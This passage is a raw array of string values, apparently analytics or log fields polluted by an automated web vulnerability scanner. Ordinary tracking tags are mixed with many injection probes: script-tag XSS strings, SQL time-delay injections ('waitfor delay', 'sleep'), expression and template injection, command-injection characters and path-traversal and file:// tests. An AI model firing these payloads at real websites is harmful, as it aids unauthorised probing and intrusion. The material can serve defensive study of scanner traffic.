2qjwLkID","8bBLsYf9","\"+response.write(9667729*9597451)+\"","PageView'&&sleep(27*1000)*pcfqaz&&'","response.write(9667729*9597451)","'+response.write(9667729*9597451)+'","itisqp","PageView9908798","'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9864)\u003C\/ScRiPt>","PageViewdbb706e352PageView","PageView&n951440=v940063","${10000309+9999721}","b1dwQzRNdkc=","GGF3Vo9M: M3UBjgXV","0jQN7y3h","\"+response.write(9059128*9519023)+\"","response.write(9059128*9519023)","'+response.write(9059128*9519023)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9664)\u003C\/ScRiPt>","PageView9104106","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9289)\u003C\/ScRiPt>","\u0040\u0040kzFXm","PageView\"||sleep(27*1000)*ioceaa||\"","PageView'||sleep(27*1000)*yfmgks||'","PageView'&&sleep(27*1000)*gwkhkw&&'","PageView\"&&sleep(27*1000)*desxbx&&\"","afpgkb","PageView&n950552=v947093","SHpXSVFFcnQ=","PageViewRUZI3jAZ'; waitfor delay '0:0:15' --","${9999846+9999601}","V1kFlpAE: zxr0VuIl","\"+response.write(9519845*9726686)+\"","mU7N3gti","'+response.write(9519845*9726686)+'","PageView'||sleep(27*1000)*mlnogh||'","response.write(9519845*9726686)","PageView\"||sleep(27*1000)*zfqixx||\"","PageView\"&&sleep(27*1000)*fjpjdt&&\"","PageView'&&sleep(27*1000)*psqhwe&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9485)\u003C\/ScRiPt>","PageView9342013","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9174)\u003C\/ScRiPt>","PageView&n908097=v969353","TExET3N3Ykk=","${10000071+9999513}","1TE9ycQO: IwP9w8go","jqMclHuy","\"+response.write(9089667*9395395)+\"","'+response.write(9089667*9395395)+'","response.write(9089667*9395395)","PageView\"||sleep(27*1000)*auuixl||\"","PageView'||sleep(27*1000)*jebxjt||'","PageView\"&&sleep(27*1000)*nwvgzg&&\"","PageView'&&sleep(27*1000)*rtlslw&&'","rdmyjk","PageView9460825","'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9163)\u003C\/ScRiPt>","PageView&n969175=v959463","R0NvVmpPVEw=","${9999516+9999524}","up3Atwqu: zA3JWTPe","caElybPb","\"+response.write(9399084*9535828)+\"","'+response.write(9399084*9535828)+'","PageView\"||sleep(27*1000)*ssecxh||\"","PageView'||sleep(27*1000)*vecusu||'","response.write(9399084*9535828)","PageView\"&&sleep(27*1000)*rydwkn&&\"","PageView'&&sleep(27*1000)*awotrz&&'","onecov^","PageView9286365","'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9634)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9573)\u003C\/ScRiPt>","PageView&n936273=v922617","WlBIZmx1WXQ=","${9999881+9999286}","Zi1nggSj: 4ZvRKpel","\"+response.write(9702807*9092643)+\"","tpIqxkci","response.write(9702807*9092643)","'+response.write(9702807*9092643)+'","PageView\"||sleep(27*1000)*iliwla||\"","PageView'||sleep(27*1000)*zriinl||'","PageView9765875","PageView\"&&sleep(27*1000)*mgfmtz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9881)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*mjvpqy&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9080)\u003C\/ScRiPt>","zfxkwc","\u0040\u0040JWbrE","PageView&n914512=v935220","QVNjZEZsYlg=","${9999340+9999795}","\"+response.write(9353611*9899722)+\"","PkOCBdTS: oEzNlw4Z","'+response.write(9353611*9899722)+'","Lc2YZp0q","response.write(9353611*9899722)","PageViewegXf0yfF'; waitfor delay '0:0:15' --","PageView9211745","'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9915)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9578)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pomomr||\"","PageView'||sleep(27*1000)*ipwlhh||'","PageView'&&sleep(27*1000)*kaiyju&&'","PageView\"&&sleep(27*1000)*kgkztv&&\"","appwfi^","\u0040\u0040NxnQq","PageView&n907370=v976930","${10000054+10000438}","eVhXSzBieXg=","P5eQtVqt: LXmg9UlH","\"+response.write(9956815*9089541)+\"","xeTzVrfI","response.write(9956815*9089541)","'+response.write(9956815*9089541)+'","PageViewJw198hUB'; waitfor delay '0:0:15' --","PageView9596490","'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9657)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9308)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*soampo||\"","PageView'||sleep(27*1000)*wwzjzf||'","PageView\"&&sleep(27*1000)*ttccrq&&\"","PageView'&&sleep(27*1000)*nwlxet&&'","ohfdiv^","WXQyaGFRdlA=","PageView&n902983=v919411","${9999239+10000492}","mCzD649r: 2uigJITb","wL1fftSs","'+response.write(9495825*9626076)+'","\"+response.write(9495825*9626076)+\"","response.write(9495825*9626076)","PageView9243481","'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9856)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tppsjn||\"","PageView'||sleep(27*1000)*pknoue||'","PageView\"&&sleep(27*1000)*lnbswn&&\"","PageView'&&sleep(27*1000)*bqykvi&&'","uuetmu^","PageView&n969664=v954784","TWhtNEQ1U28=","${9999507+10000401}","'+response.write(9966550*9814064)+'","\"+response.write(9966550*9814064)+\"","G7TRtv1Q: gg2ZTKpv","response.write(9966550*9814064)","KuqdvE2d","PageViewbd6d1974efPageView","PageViewf108eb2826PageView","ca361b25ef","c25041af84","'+response.write(9998626*9406824)+'","PageView'||sleep(27*1000)*ikujso||'","PageView&n998708=v986971","\u0040\u0040Aunsy","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9759)\u003C\/ScRiPt>","PageView9065890","'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9445)\u003C\/ScRiPt>","PageViewzVInbqD7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*klsaqw||\"","PageView\"&&sleep(27*1000)*tsrprh&&\"","PageView'||sleep(27*1000)*vouppg||'","PageView'&&sleep(27*1000)*iwhuie&&'","frfxmt","PageView&n991551=v947898","SGMyNEE1MWg=","${10000471+9999186}","\"+response.write(9262327*9805654)+\"","'+response.write(9262327*9805654)+'","response.write(9262327*9805654)","xpT11id2: hU8wpAmt","xF72e3YT","PageView9510233","'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9234)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9271)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*webekf||\"","PageView'||sleep(27*1000)*cerkuv||'","PageView\"&&sleep(27*1000)*widqxc&&\"","PageView'&&sleep(27*1000)*rxpyvp&&'","PageView&n992020=v959941","${9999127+9999428}","M3NicmVDcDQ=","\"+response.write(9340288*9384367)+\"","'+response.write(9340288*9384367)+'","ITeGsa1T: yFCGPwrP","response.write(9340288*9384367)","dOdokbNL","PageView9087789","'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9584)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*lfbemo||'","PageView\"||sleep(27*1000)*ofcbko||\"","PageView\"&&sleep(27*1000)*mtzfjo&&\"","PageView'&&sleep(27*1000)*pshovx&&'","PageView&n971298=v968914","MElrSTBVako=","${9999922+9999835}","NvHSeTnr: IijXFEXE","atTLo7LR","\"+response.write(9410493*9229684)+\"","'+response.write(9410493*9229684)+'","response.write(9410493*9229684)","\u0040\u0040mg1kh","PageView1lund6lz'; waitfor delay '0:0:15' --","\u0040\u0040ZsM4E","PageViewV4wJ7gdb'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*labuob||\"","PageView'||sleep(27*1000)*rdprol||'","PageView'&&sleep(27*1000)*qwvmen&&'","PageView\"&&sleep(27*1000)*shktdn&&\"","PageView9991301","'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9863)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9699)\u003C\/ScRiPt>","PageView&n975574=v900165","c3F5VW9nbkI=","${9999723+10000048}","'+response.write(9908606*9525035)+'","UhbEPFpL","\"+response.write(9908606*9525035)+\"","19nmLZO6: o0z2Zhoh","response.write(9908606*9525035)","PageView9689233","'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9587)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mryrat||\"","PageView'||sleep(27*1000)*vwuwer||'","PageView\"&&sleep(27*1000)*gqbaif&&\"","PageView'&&sleep(27*1000)*jmuvst&&'","PageView&n996837=v994862","${9999625+10000475}","OWZtUmdRUHM=","OuXDpFM6: Sz2fVhE3","cBSapPc4","\"+response.write(9145008*9103301)+\"","'+response.write(9145008*9103301)+'","response.write(9145008*9103301)","\u0040\u0040o8Z9q","PageViewS29Hzmbb'; waitfor delay '0:0:15' --","\u0040\u0040FZx8l","\u0040\u00403xtjd","PageViewA7V62OPK'; waitfor delay '0:0:15' --","PageViewQjAc8Sk6'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*fwisvu||\"","PageView'||sleep(27*1000)*yvkjzl||'","PageView\"&&sleep(27*1000)*zpsdes&&\"","PageView'&&sleep(27*1000)*qsojdw&&'","PageView9474861","'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9729)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9041)\u003C\/ScRiPt>","PageView&n911404=v994692","Z2lVMTlDRWg=","${9999023+9999978}","PageView\"||sleep(27*1000)*ucuosv||\"","PageView'||sleep(27*1000)*uhoxdq||'","FKvOsGNM: nLBbQ8rK","PageView\"&&sleep(27*1000)*irjymu&&\"","PageView'&&sleep(27*1000)*fdktik&&'","RnEVufqL","\"+response.write(9002727*9774933)+\"","'+response.write(9002727*9774933)+'","response.write(9002727*9774933)","PageView9292797","'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9185)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9438)\u003C\/ScRiPt>","PageView&n927086=v970731","${10000293+9999692}","OFVKcWtkM1A=","PageView\"||sleep(27*1000)*uxufxu||\"","PageView'||sleep(27*1000)*ghobsh||'","PageView\"&&sleep(27*1000)*cgqseq&&\"","PageView'&&sleep(27*1000)*dcgbkf&&'","NkZOhDqI: Uf3cGP8g","j8gTJ237","\"+response.write(9904946*9946239)+\"","'+response.write(9904946*9946239)+'","response.write(9904946*9946239)","PageView9986474","'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9908)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9718)\u003C\/ScRiPt>","PageView&n994917=v904261","\"+response.write(9684552*9923857)+\"","YkRLZ01lZzc=","'+response.write(9684552*9923857)+'","response.write(9684552*9923857)","${10000238+9999732}","Hy9N95GJ: mhjhZT5q","ZPLkW8Ya","1kXHSDxtO","\u0040\u0040eToWh","PageViewKsj4vZXM'; waitfor delay '0:0:15' --","\u0040\u0040Vfo4w","PageViewoHn46e2f'; waitfor delay '0:0:15' --","\u0040\u00406GytK","PageViewREuUPsF5'; waitfor delay '0:0:15' --","PageView9714544","'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9190)\u003C\/ScRiPt>","PageView9950986","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9389)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9595)\u003C\/ScRiPt>","PageView9721141","'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9961)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9703)\u003C\/ScRiPt>","\u0040\u00408FnVK","PageViewsYCdZYn5'; waitfor delay '0:0:15' --","\u0040\u0040fIUr4","PageView9Bayr1KB'; waitfor delay '0:0:15' --","PageView9461830","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9655)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9892)\u003C\/ScRiPt>","PageView9578981","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9344)\u003C\/ScRiPt>","\u0040\u0040B8JcS","PageViewikBH428u'; waitfor delay '0:0:15' --","PageView9107545","'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9357)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9175)\u003C\/ScRiPt>","\u0040\u00402XvA6","PageViewzKonVdHK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9346)\u003C\/ScRiPt>","PageView9657074","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9666)\u003C\/ScRiPt>","\u0040\u0040A08CB","PageView2K6MCYsK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9021)\u003C\/ScRiPt>","PageView9800539","\u0040\u0040sNm3h","PageViewj8hPQlXF'; waitfor delay '0:0:15' --","\u0040\u0040OmEdG","\u0040\u0040xxQYI","PageView02Y2lwwd'; waitfor delay '0:0:15' --","\u0040\u0040nVP21","PageView9LRdk4s3'; waitfor delay '0:0:15' --","PageViewu7j6lyB2'; waitfor delay '0:0:15' --","\u0040\u0040P7rrp","PageView9372060","'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9460)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9188)\u003C\/ScRiPt>","PageViewddhqYuxI'; waitfor delay '0:0:15' --","PageView9816885","'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9257)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9786)\u003C\/ScRiPt>","PageView9256349","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9004)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9018)\u003C\/ScRiPt>","PageView9360416","'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9182)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9997)\u003C\/ScRiPt>","PageView9454095","'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9055)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9394)\u003C\/ScRiPt>","1I0HaF6lO","PageViewd3889f93b0PageView","aeab48acbe","eb7f781a67","\u0040\u0040CHH5o","PageViewrUK2qmLp'; waitfor delay '0:0:15' --","\u0040\u0040oUPr4","\u0040\u00405hDlR","PageViewJlH0JnTg'; waitfor delay '0:0:15' --","PageViewzgXGnH2u'; waitfor delay '0:0:15' --","PageView9545465","'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9307)\u003C\/ScRiPt>","PageView9529420","'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9462)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9863)\u003C\/ScRiPt>","PageView9201104","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9720)\u003C\/ScRiPt>","1y98TEElO","ce9b361e9b","b2a62ff82c","PageViewa08da07367PageView","c7f69682c8","b4ab065374","58959c47057510b58959","'\"()&\u0025\u003Czzz>\u003CScRiPt >jxMH(9683)\u003C\/ScRiPt>","PageView9175402","'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9355)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9977)\u003C\/ScRiPt>","PageView9026009","'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9168)\u003C\/ScRiPt>","PageView9629592","'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9039)\u003C\/ScRiPt>","PageView9655594","PageView9325721","'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9548)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9506)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9100)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9926)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9440)\u003C\/ScRiPt>","PageView9988477","PageView9489841","'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9084)\u003C\/ScRiPt>","PageView9942539","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9922)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9701)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9024)\u003C\/ScRiPt>","1ET59ItIO","e7215fe3c1","a5f8e4c322","PageViewa20edf7803PageView","zh-hkaac7deac54zh-hk","25612ebe88e35f225612","|c|google|60offe15bd83a8a|c|google|60off","PageViewe04c3c2222PageView","PageViewa873a61a4fPageView","PageViewcf473b9917PageView","ee8e5f74a2","D\te61abd85d3D","NO_SESSION_COOKIEcd1ba551dfNO_SESSION_COOKIE","PageViewfa738008ebPageView","\u0040\u0040SIffY","PageViewz9cqfXvg'; waitfor delay '0:0:15' --","PageView9513917","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9182)\u003C\/ScRiPt>","\u0040\u0040Jw0uE","PageViewXoEFJ4vp'; waitfor delay '0:0:15' --","PageView9625339","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9182)\u003C\/ScRiPt>","PageView9742949","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9489)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9121)\u003C\/ScRiPt>","\u0040\u0040cmT1e","PageViewBTWnqi33'; waitfor delay '0:0:15' --","\u0040\u0040ofhSn","PageViewwxTTF5AH'; waitfor delay '0:0:15' --","PageView9008681","'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9394)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9169)\u003C\/ScRiPt>","\u0040\u0040cT72l","PageViewCZcaUA1i'; waitfor delay '0:0:15' --","PageView9131713","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9610)\u003C\/ScRiPt>","\u0040\u0040lhPHR","PageViewA90610C4'; waitfor delay '0:0:15' --","\u0040\u0040yRlF0","PageView9496438","'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9589)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9240)\u003C\/ScRiPt>","PageViewnTCmLCsd'; waitfor delay '0:0:15' --","PageViewe0c19d1eb7PageView","PageView9937942","'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9516)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9120)\u003C\/ScRiPt>","1mEpoTgzO","f69ad37949","dbfa8c289c","PageViewf6c4671f03PageView","47931c2fcbeeb2347931","c4b98f2b9c","d8465515c6","fe51bcdbfc","PageView1Se6c6w5'; waitfor delay '0:0:15' --","\u0040\u0040AX9Lt","'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9367)\u003C\/ScRiPt>","PageView9361132","\u0040\u0040zv8DV","\u0040\u0040PBqy5","PageViewystCy5XT'; waitfor delay '0:0:15' --","\u0040\u0040xUjsW","PageView3VMPat3I'; waitfor delay '0:0:15' --","PageView9941073","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9802)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9338)\u003C\/ScRiPt>","\u0040\u0040MMTQK","PageViewzTetgeEF'; waitfor delay '0:0:15' --","\u0040\u0040YNxPC","PageView9575462","'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9735)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9630)\u003C\/ScRiPt>","PageView9YhoWpY2'; waitfor delay '0:0:15' --","PageView9981203","'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9033)\u003C\/ScRiPt>","PageView9281491","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9306)\u003C\/ScRiPt>","\u0040\u0040rFcRP","PageViewN6qEU5gg'; waitfor delay '0:0:15' --","\u0040\u0040XEUEb","PageViewmzg1uBGt'; waitfor delay '0:0:15' --","PageView9956922","'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9285)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9645)\u003C\/ScRiPt>","PageView9704100","'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9121)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9082)\u003C\/ScRiPt>","1b45H7C4O","PageViewb4205fd5d8PageView","PageViewb8e6fa56b0PageView","PageViewe84be5ab94PageView","PageViewb14ac8ad67PageView","PageViewad0277a106PageView","PageView9408269","'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9939)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9220)\u003C\/ScRiPt>","PageView9570275","'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9136)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9415)\u003C\/ScRiPt>","d1fc603b1a","PageView9401375","'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9398)\u003C\/ScRiPt>","a6ee857d77","1kKvvx3rO","Social Trafficef9c2699f6Social Traffic","2022 Politicsc3fb3fec5d2022 Politics","PageViewa6dcd680c5PageView","social-media-tipsbb9aaa5fbfsocial-media-tips","PageViewcbad619b7cPageView","b82e6395b0","a834f1f64d","FX:GBPUSD|1da639b6aa90FX:GBPUSD|1d","d87d6a939a","e4a2a2c202","PageViewc6868a8a53PageView","PageViewaaf9f231e3PageView","b5d37ac9c0","PageViewf1e041dc08PageView","test","PageViewAZgJTvVG'; waitfor delay '0:0:15' --","RID5TCQF","PageViewf710c3c846PageView","ivy-it-ITe50f89e6c3ivy-it-IT","ba22dbc00c","PageView9096612","'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9022)\u003C\/ScRiPt>","1qe3izcO","sandisk 400gbf2e21e9da3sandisk 400gb","PageViewb0c84e614ePageView","e55523e245","kwd-300847690698ba2d76029fkwd-300847690698","ym_fashionc595081a35ym_fashion","PageViewd4962f5f3ePageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >IiqS(9968)\u003C\/ScRiPt>","PageView1FLEzpgV'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TZb2(9340)\u003C\/ScRiPt>","x_x_e1637730a4x_x_","\u0040\u00405DTve","PageViewOMIINOR3'; waitfor delay '0:0:15' --","PageView9595877","'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9243)\u003C\/ScRiPt>","1Iea8sfVO","PageViewbd9f254002PageView","a80a747b0c","PageViewc3d047af02PageView","f9b8477b0d","\u0040\u00404wchM","1AcuStart637284 429757AcuEnd","-1 or AcuStart519476=928935AcuEnd","1AcuStart233909'\"506614AcuEnd","PageViewMW6oCLK9'; waitfor delay '0:0:15' --","\u0040\u0040RSxBs","1AcuStart400581 387453AcuEnd","-1 or AcuStart994944=276091AcuEnd","1AcuStart828401'\"207292AcuEnd","1AcuStart834992 845819AcuEnd","-1 or AcuStart331217=410303AcuEnd","1AcuStart820894'\"276024AcuEnd","PageViewwKeogHFZ'; waitfor delay '0:0:15' --","1AcuStart542985 148947AcuEnd","-1 or AcuStart185194=841274AcuEnd","1AcuStart683787'\"238058AcuEnd","file:\/\/\/881602\/561495","1881602\/..\/..\/xxx\\..\\..\\561495","250730'\"^|;\u003C>170861","file:\/\/\/800408\/155857","1800408\/..\/..\/xxx\\..\\..\\155857","926116'\"^|;\u003C>998174","file:\/\/\/709209\/399671","1709209\/..\/..\/xxx\\..\\..\\399671","270950'\"^|;\u003C>402557","\u0040\u0040YvJ8B","1AcuStart046907 654918AcuEnd","-1 or AcuStart874175=040749AcuEnd","1AcuStart283898'\"052114AcuEnd","PageViewHzZYJ2Yw'; waitfor delay '0:0:15' --","1AcuStart216230 116875AcuEnd","-1 or AcuStart625362=444889AcuEnd","1AcuStart657005'\"757348AcuEnd","\u0040\u0040KyWgn","1AcuStart471146 879735AcuEnd","-1 or AcuStart354974=714886AcuEnd","1AcuStart507601'\"544988AcuEnd","PageViewL404Tw2S'; waitfor delay '0:0:15' --","\u0040\u0040s3iKc","1AcuStart433024 589510AcuEnd","-1 or AcuStart176175=525228AcuEnd","1AcuStart999046'\"832887AcuEnd","1AcuStart750918 826557AcuEnd","file:\/\/\/863671\/545443","1863671\/..\/..\/xxx\\..\\..\\545443","1AcuStart009687'\"275666AcuEnd","-1 or AcuStart756824=560354AcuEnd","PageViewlwUgIRNe'; waitfor delay '0:0:15' --","\u0040\u00407tYFd","1AcuStart087112 229997AcuEnd","-1 or AcuStart802338=515477AcuEnd","1AcuStart107407'\"531008AcuEnd","1AcuStart950780 576275AcuEnd","1AcuStart316063'\"166469AcuEnd","-1 or AcuStart042675=475440AcuEnd","PageViewokkeKH3i'; waitfor delay '0:0:15' --","680767'\"^|;\u003C>118506","1AcuStart854371 833396AcuEnd","-1 or AcuStart511726=302441AcuEnd","file:\/\/\/626499\/049569","1AcuStart846672'\"446597AcuEnd","1626499\/..\/..\/xxx\\..\\..\\049569","445954'\"^|;\u003C>844959","1722142\/..\/..\/xxx\\..\\..\\309005","file:\/\/\/722142\/309005","137179'\"^|;\u003C>869872","\u0040\u0040XjFcb","1AcuStart749657 002734AcuEnd","-1 or AcuStart511573=459329AcuEnd","1AcuStart509865'\"946975AcuEnd","PageViewAs1igrn8'; waitfor delay '0:0:15' --","-1 or AcuStart071686=147916AcuEnd","1AcuStart809352 922130AcuEnd","1AcuStart830502'\"429458AcuEnd","file:\/\/\/482925\/861648","1482925\/..\/..\/xxx\\..\\..\\861648","239679'\"^|;\u003C>185340","\u0040\u0040jwrAr","PageView9570208","'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9778)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9983)\u003C\/ScRiPt>","PageViewW9fY702H'; waitfor delay '0:0:15' --","PageView9485105","'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9044)\u003C\/ScRiPt>","\u0040\u0040TxlFN","PageView0q0xioDY'; waitfor delay '0:0:15' --","\u0040\u0040rtgbR","PageViewZ83LOqeG'; waitfor delay '0:0:15' --","\u0040\u0040OEJOk","PageViewYyaxbSI4'; waitfor delay '0:0:15' 